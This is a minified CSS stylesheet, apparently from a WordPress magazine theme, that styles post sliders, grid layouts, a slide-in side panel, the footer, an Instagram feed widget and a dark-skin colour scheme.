.boxed-four-taller-slider{margin-bottom:10px;min-height:440px}
.boxed-four-taller-slider .slick-list{width:calc(100% + 2px);margin:0 -1px}
.boxed-four-taller-slider .slide{margin:0 1px 0 0;height:440px}
.boxed-four-taller-slider .thumb-overlay,.boxed-four-taller-slider .thumb-content{padding:20px}
@media (max-width:1024px){.boxed-four-taller-slider{min-height:220px}
.boxed-four-taller-slider .slide{height:220px}
.boxed-four-taller-slider .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:4.2em}}
@media (max-width:900px){.boxed-four-taller-slider{min-height:180px}
.boxed-four-taller-slider .slide{height:180px}}
.boxed-slider-wrapper{height:auto}
.boxed-slider-wrapper .slick-list{margin:0;width:100%;overflow:hidden}
.boxed-slider-wrapper .slide{margin:0;height:380px}
.boxed-slider-wrapper .tie-slick-dots{position:absolute;bottom:30px;right:30px;width:calc(100% - 60px);height:6px;text-align:right}
.boxed-slider-wrapper .tie-slick-dots li{vertical-align:top}
.boxed-slider-wrapper .thumb-title{font-size:38px}
@media (min-width:992px){.full-width .boxed-slider-wrapper .slide{height:480px}
.boxed-slider-wrapper .thumb-content{max-width:80%}}
@media (max-width:991px){.boxed-slider-wrapper .thumb-desc{display:none}}
@media (max-width:767px){.boxed-slider-wrapper .slide{height:300px}
.boxed-slider-wrapper .thumb-overlay,.boxed-slider-wrapper .thumb-content{padding:20px}
.boxed-slider-wrapper .thumb-title{font-size:25px}}
@media (max-width:670px){.boxed-slider-wrapper .slide{height:250px}}
@media (max-width:479px){.boxed-slider-wrapper .slide{height:200px}
.boxed-slider-wrapper .thumb-title{font-size:20px}}
.boxed-slider-wrapper .tie-slick-slider:hover .thumb-overlay:after{opacity:.9}
.grid-slider-wrapper .container{position:relative}
.grid-slider-wrapper .slick-list{width:100.0833334%;width:calc(100% + 1px);margin:0 -1px 0 0}
.grid-slider-wrapper .slide{margin:0;height:500px}
.grid-slider-wrapper .thumb-overlay,.grid-slider-wrapper .thumb-content{padding:20px 20px 15px}
@media (max-width:767px){.grid-slider-wrapper .thumb-overlay,.grid-slider-wrapper .thumb-content{padding:10px}}
.grid-slider-wrapper .thumb-title{font-size:20px}
@media (max-width:991px){.grid-slider-wrapper .thumb-title{font-size:16px}}
@media (max-width:767px){.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}}
.grid-slider-wrapper .grid-item{position:relative;overflow:hidden;margin-bottom:1px;margin-right:1px;background-repeat:no-repeat;background-position:center top;background-size:cover}
.grid-slider-wrapper .grid-item:nth-child(1){float:left;width:49.8%;width:calc(50% - 1px);height:100%}
.grid-slider-wrapper .grid-item:nth-child(2),.grid-slider-wrapper .grid-item:nth-child(3){margin-bottom:1px}
.grid-slider-wrapper .grid-item:nth-child(n+2){float:left;width:25%;width:calc(25% - 1px);height:50%}
.has-builder .has-sidebar .grid-slider-wrapper .thumb-desc{display:none}
@media (max-width:479px){.grid-slider-wrapper .thumb-meta{display:none}}
.grid-2-big .slide{height:360px}
@media (min-width:992px){.full-width .grid-2-big .slide{height:400px}}
@media (min-width:768px){.grid-2-big .thumb-title{font-size:30px}}
@media (max-width:767px){.grid-2-big .slide{height:200px}}
.grid-2-big .grid-item{float:left;width:49.5%;width:calc(50% - 1px);height:100%}
.grid-2-big .grid-item:nth-child(2){width:50%;height:100%;margin-right:0}
.has-builder .has-sidebar .grid-2-big .thumb-desc{display:block}
@media (max-width:479px){.grid-2-big .slide{height:auto}
.grid-2-big .grid-item:nth-child(n){width:100%;margin-right:0;height:180px}}
.grid-3-slides .slide{height:380px}
@media (max-width:767px){.grid-3-slides .slide{height:300px}}
@media (min-width:992px){.full-width .grid-3-slides .slide{height:470px}}
.grid-3-slides .grid-item:nth-child(1){float:left;width:65.7%;width:calc(66% - 1px);height:calc(100% - 1px)}
.grid-3-slides .grid-item:nth-child(n+2){width:34%;margin-right:0;height:calc(50% - 1px)}
@media (min-width:992px){.full-width .grid-3-slides-half-first .grid-item:nth-child(1){width:calc(50% - 1px);height:100%}
.full-width .grid-3-slides-half-first .grid-item:nth-child(2){width:calc(25% - 1px);margin-right:1px;height:100%}
.full-width .grid-3-slides-half-first .grid-item:nth-child(3){width:25%;margin-right:0;height:100%}}
.grid-4-big-first-half-second .slide{height:700px;display:block}
@media (max-width:767px){.grid-4-big-first-half-second .slide{height:480px}}
.grid-4-big-first-half-second .grid-item:nth-child(1){height:40%;width:100%}
.grid-4-big-first-half-second .grid-item:nth-child(2){height:30%;width:100%}
.grid-4-big-first-half-second .grid-item:nth-child(3){height:30%;margin-right:1px;width:calc(50% - 1px)}
.grid-4-big-first-half-second .grid-item:nth-child(4){width:50%;height:30%;margin-right:0}
@media (min-width:992px){.full-width .grid-4-big-first-half-second .slide{height:470px}
.full-width .grid-4-big-first-half-second .grid-item{float:left;height:50%}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(1){height:100%;width:calc(50% - 1px)}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(2){width:50%;margin-right:0}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(3){width:24.9%;width:calc(25% - 1px)}
.full-width .grid-4-big-first-half-second .grid-item:nth-child(4){width:25%;margin-right:0}}
.grid-4-slides .slide{height:auto}
.grid-4-slides .grid-item:nth-child(n){width:49.9%;width:calc(50% - 1px);height:180px}
@media (min-width:992px){.full-width .grid-4-slides .grid-item:nth-child(n){height:250px}}
@media (max-width:767px){.grid-4-slides .grid-item:nth-child(n){height:150px}}
.grid-4-slides .grid-item:nth-child(2),.grid-4-slides .grid-item:nth-child(4){width:50%;margin-right:0}
.grid-5-in-rows .slide{height:auto}
.grid-5-in-rows .grid-item:nth-child(n){height:180px}
@media (min-width:992px){.full-width .grid-5-in-rows .grid-item:nth-child(n){height:250px}}
@media (max-width:767px){.grid-5-in-rows .grid-item:nth-child(n){height:150px}}
.grid-5-in-rows .grid-item:nth-child(1){width:49.9%;width:calc(50% - 1px)}
.grid-5-in-rows .grid-item:nth-child(2){width:50%;margin-right:0}
.grid-5-in-rows .grid-item:nth-child(3){clear:left}
.grid-5-in-rows .grid-item:nth-child(3),.grid-5-in-rows .grid-item:nth-child(4){width:33.2%;width:calc(33.3334% - 1px)}
.grid-5-in-rows .grid-item:nth-child(5){width:calc(33.337% - 0.5px);margin-right:0}
@media (max-width:991px){.grid-5-in-rows .grid-item:nth-child(5){width:33.334%}}
@media (max-width:600px){.grid-3-slides .slide,.grid-5-in-rows .slide{display:block;height:auto}
.grid-3-slides .grid-item:nth-child(n),.grid-5-in-rows .grid-item:nth-child(n){height:140px}
.grid-3-slides .grid-item:first-child,.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}
.grid-3-slides .grid-item:nth-child(even),.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 1px);margin-right:1px;clear:none}
.grid-3-slides .grid-item:nth-child(n+3):nth-child(odd),.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}}
.grid-5-big-centerd .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.grid-5-big-centerd .tie-slider-nav+.slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}
.grid-5-big-centerd .grid-item:nth-child(n+2){height:49.9%;height:calc(50% - 1px)}
.grid-5-big-centerd .grid-item:nth-child(1){-webkit-order:3;-ms-flex-order:3;order:3}
.grid-5-big-centerd .grid-item:nth-child(2){-webkit-order:1;-ms-flex-order:1;order:1}
.grid-5-big-centerd .grid-item:nth-child(3){-webkit-order:2;-ms-flex-order:2;order:2}
.grid-5-big-centerd .grid-item:nth-child(4){-webkit-order:4;-ms-flex-order:4;order:4}
.grid-5-big-centerd .grid-item:nth-child(5){-webkit-order:5;-ms-flex-order:5;order:5}
.grid-5-big-centerd .grid-item:nth-child(n+4){width:25%;margin-right:0}
.grid-5-slider .grid-item:nth-child(1){width:100%;height:50%;margin-right:0}
.grid-5-slider .grid-item:nth-child(2),.grid-5-slider .grid-item:nth-child(3){height:25%;width:49.9%;width:calc(50% - 1px)}
.grid-5-slider .grid-item:nth-child(n+4){height:25%;margin-right:1px;width:calc(50% - 1px)}
.grid-5-slider .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0}
.grid-5-slider .slide{height:800px}
@media (max-width:767px){.grid-5-slider .slide{height:600px}}
@media (max-width:600px){.grid-5-slider .slide{height:500px}
.grid-5-slider .grid-item:nth-child(1){height:40%}
.grid-5-slider .grid-item:nth-child(n+2){height:30%}}
@media (max-width:479px){.grid-5-slider .slide{height:470px}}
@media (min-width:992px){.full-width .grid-5-big-centerd .slide{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;box-orient:vertical;box-direction:normal}
.full-width .grid-5-slider .slide{height:470px}
.full-width .grid-5-slider .grid-item:nth-child(1){width:50%;height:100%;margin-right:1px}
.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 1px);width:24.9%;width:calc(25% - 1px)}
.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:50%}}
.grid-6-slides{min-height:180px}
@media (max-width:991px){.grid-6-slides{min-height:100px}}
.grid-6-slides .slide{height:auto}
.grid-6-slides .grid-item{float:left}
.grid-6-slides .grid-item:nth-child(n){height:180px;width:33.2%;width:calc(33.3334% - 1px)}
@media (min-width:992px){.full-width .grid-6-slides .grid-item:nth-child(n){height:225px}}
@media (max-width:767px){.grid-6-slides .grid-item:nth-child(n){height:145px}}
.grid-6-slides .grid-item:nth-child(4){clear:left}
.grid-6-slides .grid-item:nth-child(3),.grid-6-slides .grid-item:nth-child(6){width:calc(33.337% - 0.5px);margin-right:0}
@media (max-width:991px){.grid-6-slides .grid-item:nth-child(3),.grid-6-slides .grid-item:nth-child(6){width:33.334%}}
@media (max-width:600px){.grid-6-slides .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}
.grid-6-slides .grid-item:nth-child(odd){width:calc(50% - 1px);margin-right:1px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.grid-6-slides .grid-item:nth-child(even){width:50%;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;margin-right:0;clear:none}}
.slider-vertical-navigation{position:relative;z-index:1}
.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}
.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}
.slider-vertical-navigation span.icon{float:left;margin-right:10px}
.slider-vertical-navigation div.post-rating{top:5px}
@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}
.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}
.slider-vertical-navigation .thumb-meta>span{display:inline-block}
.slider-vertical-navigation .slick-initialized .post-cat-wrap,.slider-vertical-navigation .slick-initialized .thumb-meta,.slider-vertical-navigation .slick-initialized .thumb-title{overflow:hidden}
.slider-vertical-navigation .slick-initialized .post-cat-wrap a,.slider-vertical-navigation .slick-initialized .thumb-meta>span,.slider-vertical-navigation .slick-initialized .thumb-title a,.slider-vertical-navigation .slick-initialized .read-next-button{opacity:0;-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);transition:1s}
.slider-vertical-navigation .slick-initialized .thumb-title a{display:block;-webkit-transform:translateY(140px);-ms-transform:translateY(140px);transform:translateY(140px)}
.slider-vertical-navigation .slick-current .post-cat-wrap a,.slider-vertical-navigation .slick-current .thumb-meta>span,.slider-vertical-navigation .slick-current .thumb-title a,.slider-vertical-navigation .slick-current .read-next-button{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.slider-vertical-navigation .thumb-content{padding:0;position:relative}
.has-sidebar .slider-vertical-navigation .wide-slider-nav-wrapper{padding:0 15px 0 0}
@media (min-width:992px){.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-title,.has-builder .has-sidebar .grid-5-in-rows .thumb-title,.has-builder .has-sidebar .grid-4-slides .thumb-title,.has-builder .has-sidebar .grid-6-slides .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}
.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-overlay,.has-builder .has-sidebar .grid-3-slides .grid-item:nth-child(n+2) .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay,.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-4-slides .thumb-overlay,.has-builder .has-sidebar .grid-4-slides .thumb-content,.has-builder .has-sidebar .grid-6-slides .thumb-overlay,.has-builder .has-sidebar .grid-6-slides .thumb-content{padding:20px 15px 10px}}
.grid-3-slides .grid-item:nth-child(1) .thumb-desc,.grid-5-slider .grid-item:nth-child(1) .thumb-desc,.grid-4-big-first-half-second .grid-item:nth-child(1) .thumb-desc{opacity:1;max-height:100px;margin-top:5px}
@media (min-width:768px){.grid-3-slides .grid-item:nth-child(1) .thumb-title,.grid-5-slider .grid-item:nth-child(1) .thumb-title,.grid-4-big-first-half-second .grid-item:nth-child(1) .thumb-title{font-size:35px}
.grid-4-slides .thumb-title,.grid-5-in-rows .grid-item:nth-child(-n+2) .thumb-title{font-size:24px}}
@media (max-width:1199px){.boxed-four-taller-slider .icon,.boxed-four-taller-slider .post-rating,.boxed-four-taller-slider .digital-rating{display:none}}
@media only screen and (min-width:992px) and (max-width:1200px){.full-width .grid-5-slider .grid-item:nth-child(n+2) .icon,.full-width .grid-5-slider .grid-item:nth-child(n+2) .post-rating,.full-width .grid-5-slider .grid-item:nth-child(n+2) .digital-rating,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .icon,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .post-rating,.full-width .grid-4-big-first-half-second .grid-item:nth-child(n+3) .digital-rating{display:none}}
@media (max-width:991px){.grid-6-slides .icon,.grid-6-slides .post-rating,.grid-6-slides .digital-rating,.grid-5-in-rows .grid-item:nth-child(n+3) .icon,.grid-5-in-rows .grid-item:nth-child(n+3) .post-rating,.grid-5-in-rows .grid-item:nth-child(n+3) .digital-rating,.grid-3-slides .grid-item:nth-child(n+2) .icon,.grid-3-slides .grid-item:nth-child(n+2) .post-rating,.grid-3-slides .grid-item:nth-child(n+2) .digital-rating{display:none}}
@media (max-width:320px){.grid-3-slides .slide,.grid-4-slides .slide,.grid-4-big-first-half-second .slide,.grid-5-in-rows .slide,.grid-5-slider .slide,.grid-6-slides .slide{height:auto}
.grid-3-slides .grid-item:nth-child(n),.grid-4-slides .grid-item:nth-child(n),.grid-4-big-first-half-second .grid-item:nth-child(n),.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n),.grid-6-slides .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}
.tie-slider-widget .main-slider{z-index:2}
.tie-slider-widget .slide img{display:none}
.normal-side .tie-slider-widget .container{width:100%;max-width:none;margin:0;padding:0}
.normal-side .tie-slider-widget .tie-slick-slider:not(.slick-initialized) .slide:first-child{display:block!important}
.normal-side .tie-slider-widget .slick-list{width:100%;margin:0}
.normal-side .tie-slider-widget .slide{margin:0;height:220px}
@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}
@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}
.normal-side .tie-slider-widget .thumb-overlay{padding:20px}
.normal-side .tie-slider-widget .thumb-title{font-size:18px}
.normal-side .tie-slider-widget .tie-slider-nav li{padding:0}
.fullwidth-area .main-slider-inner>.container,.fullwidth-area>.container{padding:0}
.fullwidth-area .tie-slick-dots{display:none!important}
.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:transparent}
.vertical-slider-nav .slick-list{max-height:500px}
.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0 #fff;transition:.5s .3s;opacity:.5;transition:opacity .3s}
.vertical-slider-nav .slide-overlay{padding:20px 0}
.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}
.vertical-slider-nav .thumb-meta{display:none}
.vertical-slider-nav .slick-current{opacity:1}
.section-item.has-sidebar .vertical-slider-nav,.single-post.has-sidebar .vertical-slider-nav{width:40%}
.section-item.has-sidebar .vertical-slider-nav .slide-overlay,.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}
.section-item.has-sidebar .vertical-slider-nav .thumb-title,.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}
.vertical-slider-nav:before,.vertical-slider-nav:after{content:'';position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,0.8) 0%,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}
.vertical-slider-nav:after{bottom:-25px;top:auto}
.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}
.vertical-slider-nav .tie-slider-nav li{position:absolute;width:46px;height:25px;transition:opacity 0.4s,-webkit-transform .3s;transition:transform 0.3s,opacity .4s;transition:transform 0.3s,opacity 0.4s,-webkit-transform .3s;opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
.vertical-slider-nav .tie-slider-nav li span{width:46px;height:25px;line-height:25px;border-radius:0 0 2px 2px;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}
.vertical-slider-nav .tie-slider-nav li span:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block}
.vertical-slider-nav .tie-slider-nav li:first-child{bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}
.vertical-slider-nav .tie-slider-nav li:first-child span{border-radius:2px 2px 0 0}
.vertical-slider-nav:hover .tie-slider-nav li{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;cursor:pointer;transition:opacity 0.5s,width .1s 0.5s,height .1s .5s}
.side-aside{position:fixed;top:0;right:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;transition:.5s cubic-bezier(0.55,0,0.1,1) 0;-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0);overflow-y:auto}
.dark-skin .side-aside{background:#111114}
@media (max-width:991px){.side-aside{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.side-aside.is-fullwidth{width:100%}}
.is-mobile .side-aside .side-aside-wrapper,.is-desktop .side-aside .mCSB_container{padding:50px 0 0}
.admin-bar.is-desktop .side-aside .mCSB_container,.is-mobile.admin-bar .side-aside .side-aside-wrapper{padding-top:72px}
.side-aside .widget-content-only:first-child{margin-top:20px}
.side-aside.dark-skin .container-wrapper{border-radius:0;border:0;background:transparent}
.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;transition:opacity .5s}
.side-aside .tie-slider-widget{position:relative;z-index:1}
.side-aside .container-wrapper{padding:30px!important}
.side-aside .widget-content-only{padding:0!important}
.side-aside-open #tie-wrapper:after{width:200%;height:110%;opacity:1;transition:opacity .5s}
.border-layout .side-aside-open #tie-wrapper:after{opacity:0}
.side-aside-open .side-aside{visibility:visible;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}
.side-aside-open .side-aside:after{display:none;width:0;height:0;opacity:0;transition:opacity 0.5s,width .1s 0.5s,height .1s .5s}
#footer .container-wrapper{padding:15px 0;margin:0;background:transparent}
.site-footer{margin-top:50px;padding:0}
@media (max-width:991px){.site-footer{margin-top:30px}
.section-wrapper.has-background+.site-footer{margin-top:0}}
.container-full.has-background+.site-footer{margin-top:0}
.site-footer .widget-title-icon{display:none}
.site-footer .widget,.site-footer .widget-content-only{margin-bottom:0;border:0}
.site-footer .widget.buddypress,.site-footer .widget-content-only.buddypress{margin-bottom:30px}
.site-footer .widget.tie-weather-widget{margin:15px 0}
@media (max-width:767px){.site-footer .widget{margin-bottom:20px}}
.site-footer .widget_nav_menu li{list-style:none}
.site-footer .posts-list-counter .posts-list-items li:before{border-color:#2c2f34}
.footer-widget-area{margin-bottom:10px}
.footer-widget-area:first-child:not(.footer-boxed-widget-area){padding-top:60px}
@media (max-width:767px){.footer-widget-area:first-child:not(.footer-boxed-widget-area){padding-top:30px}}
.footer-widget-area:last-child{margin-bottom:20px}
@media (max-width:767px){.footer-widget-area{margin-bottom:20px}}
.footer-boxed-widget-area{padding:30px 30px 0;margin-bottom:50px;border:1px solid rgba(255,255,255,0.1);border-radius:2px}
.footer-boxed-widget-area:first-child{margin-top:50px}
.footer-boxed-widget-area:last-child{margin-bottom:30px}
.footer-boxed-widget-area>.tie-row>[class*="tie-col"]{padding-right:10px;padding-left:10px}
#footer .footer-boxed-widget-area .container-wrapper,#footer .footer-boxed-widget-area .widget.widget-content-only{padding:0;margin-bottom:30px}
.side-aside .latest-tweets-widget .dark-btn,.site-footer .latest-tweets-widget .dark-btn{display:none}
.tie-insta-photos{overflow:hidden}
.tie-insta-post{position:relative;width:33.33333333333%;float:left}
.tie-insta-post a{display:block;line-height:0;position:relative}
.tie-insta-post a:hover img{opacity:.9}
.tie-insta-post img{max-width:100%;width:100%;height:auto;float:left}
.tie-insta-post .media-video{position:absolute;top:10px;right:10px;color:#fff;font-size:20px;text-shadow:0 0 10px rgba(0,0,0,0.5)}
#footer-instagram{position:relative;text-align:center;color:#fff}
#footer-instagram .tie-insta-post{width:16.666666666667%!important}
#footer-instagram .tie-insta-post a:hover{opacity:.7}
@media (min-width:901px){#footer-instagram .mCSB_container{width:100%!important;left:auto!important}}
@media (max-width:900px){#footer-instagram .tie-insta-photos{max-height:150px;white-space:nowrap;font-size:0;overflow-x:auto;overflow-y:hidden}
#footer-instagram .tie-insta-post{width:150px!important;display:inline-block;float:none;font-size:13px}}
#footer-instagram .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:10px}
#footer-instagram .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background:rgba(0,0,0,0.6)}
#instagram-link{position:absolute;display:block;z-index:1;padding:20px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:rgba(0,0,0,0.7);display:block;font-size:16px;font-weight:600;text-shadow:0 0 5px #000;text-align:center;white-space:nowrap;word-wrap:normal;color:#fff}
@media (max-width:767px){#instagram-link{font-size:0;right:10px;top:10px;left:auto;-webkit-transform:none;-ms-transform:none;transform:none;width:30px;height:30px;padding:5px;border-radius:2px}
#instagram-link span{font-size:15px;vertical-align:middle}
#instagram-link:before,#instagram-link:after{display:none}}
#instagram-link:before,#instagram-link:after{top:0;left:0;content:'';position:absolute;width:20px;height:20px;opacity:1;border:2px solid #08f;border-width:2px 0 0 2px;transition:.5s}
#instagram-link:after{left:auto;top:auto;right:0;bottom:0;border-width:0 2px 2px 0}
@media (min-width:768px){#instagram-link:hover{color:#08f}
#instagram-link:hover:before{-webkit-transform:translate3d(10px,10px,10px);transform:translate3d(10px,10px,10px)}
#instagram-link:hover:after{-webkit-transform:translate3d(-10px,-10px,-10px);transform:translate3d(-10px,-10px,-10px)}}
.site-info{background:#161619;padding:20px 0;line-height:32px;text-align:center}
.copyright-text{font-size:13px}
.footer-menu{text-align:center}
.footer-menu li{display:inline-block;margin:0 5px}
.site-info .social-icons{text-align:center}
.site-info .social-icons li{float:none;display:inline-block;margin:0}
.site-info .social-icons li a span{color:#aaa;line-height:22px}
.site-info .social-icons li a:hover span{color:#fff}
@media (max-width:767px){.site-info .tie-alignleft,.site-info .tie-alignright{float:none}}
@media (min-width:768px){.site-info-layout-2 .copyright-text-first{float:left}
.site-info-layout-2 .copyright-text-second,.site-info-layout-2 ul.social-icons,.site-info-layout-2 .footer-menu{float:right;margin:0;margin-left:10px}}
a.go-to-top-button{width:35px;height:35px;line-height:35px;background:#08f;text-align:center;display:block;position:fixed;bottom:-100px;right:15px;z-index:3;color:#fff;transition:.3s}
a.go-to-top-button:hover{opacity:.85}
a.go-to-top-button.show-top-button{bottom:15px}
@media (max-width:767px){a.go-to-top-button{right:5px;width:25px;height:25px;line-height:25px}
a.go-to-top-button.show-top-button{bottom:5px}
.has-mobile-share:not(.buddypress) a.go-to-top-button.show-top-button{bottom:45px}}
.stream-item-above-footer{margin:40px auto 5px}
@media (max-width:767px){.stream-item-above-footer{max-width:728px;margin:40px 15px 5px}}
.dark-skin,.dark-skin body{background-color:#1f2024;color:#aaa}
.dark-skin textarea,.dark-skin input:not([type="submit"]),.dark-skin select{color:#aaa}
.dark-skin a:not(:hover),.dark-skin .single-big-img .post-meta,.dark-skin .single-big-img .post-meta a:not(:hover),.dark-skin .pages-nav .pages-numbers a:not(:hover),.dark-skin .page-title,.dark-skin .entry h1,.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin .entry h4,.dark-skin .entry h5,.dark-skin .entry h6{color:#fff}
.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover),.dark-skin .timeline-widget ul li .date,.dark-skin .multiple-post-pages a:not(:hover),.dark-skin .video-playlist-nav-wrapper .video-playlist-item .video-duration,.dark-skin .login-widget .forget-text:not(:hover),.dark-skin .autocomplete-suggestions,.dark-skin #mobile-menu-icon:not(:hover) .menu-text,.dark-skin .about-author .social-icons li.social-icons-item a:not(:hover) span{color:#aaa}
@media (min-width:1600px){.dark-skin #story-index li a:not(.is-current){color:#aaa}
.dark-skin #story-index ul{background-color:#27292d}}
.dark-skin textarea,.dark-skin input:not([type=submit]),.dark-skin select,.dark-skin code,.dark-skin kbd,.dark-skin pre,.dark-skin samp,.dark-skin .latest-tweets-slider-widget .latest-tweets-slider .tie-slider-nav li a:not(:hover),.dark-skin .show-more-button,.dark-skin .pages-nav .pages-numbers a,.dark-skin .pages-nav .pages-numbers span.pages-nav-item,.dark-skin .pages-nav .pages-numbers .first-last-pages .fa,.dark-skin .multiple-post-pages .post-page-numbers,.dark-skin .latest-tweets-widget .slider-links .tie-slider-nav span{border-color:rgba(255,255,255,0.1)}
.dark-skin #tie-wrapper,.dark-skin #theme-header{background-color:#27292d}
.dark-skin .subscribe-widget .subscribe-widget-content h4:after,.dark-skin .boxed-slider-three-slides-wrapper li:not(.slick-active) button:not(:hover),.dark-skin .boxed-four-taller-slider li:not(.slick-active) button:not(:hover),.dark-skin .boxed-five-slides-slider li:not(.slick-active) button:not(:hover){background-color:rgba(255,255,255,0.1)}
.dark-skin .video-playlist-wrapper,.dark-skin .tie-slider-nav span{background:#18191c}
.dark-skin .boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 10px rgba(0,0,0,0.3)}
.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,0.1)}
.dark-skin .post-layout-3 .fullwidth-entry-title,.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}
.dark-skin .tie-popup-container .container-wrapper{background-color:#1f2024!important}
.dark-skin .widget a:not(:hover),.dark-skin .widget-title,.dark-skin .widget-title a:not(:hover){color:#fff}
.dark-skin .widget-title-icon{color:#aaa}
.dark-skin .widget_product_tag_cloud a,.dark-skin .widget_tag_cloud .tagcloud a,.dark-skin .post-tags a,.dark-skin .widget_layered_nav_filters a{border-color:rgba(255,255,255,0.1)}
.dark-skin .timeline-widget ul:before{background:rgba(0,0,0,0.3)}
.dark-skin .timeline-widget .date:before{background:#27292d;border-color:rgba(0,0,0,0.3)}
.dark-skin #wp-calendar tbody td{background-color:rgba(0,0,0,0.1)}
.dark-skin .subscribe-widget .subscribe-widget-content h3{color:#fff}
.dark-skin .subscribe-widget .fa-envelope,.dark-skin .subscribe-widget form:before{color:rgba(255,255,255,0.3)}
.dark-skin .magazine1 .entry-header-outer+.mag-box{border-top:1px solid rgba(255,255,255,0.1)}
.dark-skin .post-layout-8 #content{background-color:#1f2024}
@media (min-width:992px){.dark-skin .post-layout-8.one-column-no-sidebar #content{background-color:transparent}}
.dark-skin .tie-instagram.lite-skin,.dark-skin .tie-instagram.default-skin{background-color:#fff}
.dark-skin .tie-instagram.lite-skin a,.dark-skin .tie-instagram.default-skin a{color:#2c2f34}
@media (max-width:991px){.dark-skin .post-has-toggle #the-post .entry:not(.is-expanded):before{background-image:linear-gradient(to bottom,transparent 50%,#1f2024 100%)}
.dark-skin .magazine2.post-has-toggle #the-post .entry:not(.is-expanded):before{background-image:linear-gradient(to bottom,transparent 50%,#27292d 100%)}}
.dark-skin .sticky{background:#1c1c1d;padding:10px}
.dark-skin .entry-header .entry-title{color:#fff}
.dark-skin .post-footer-on-bottom{border-color:rgba(255,255,255,0.1)}
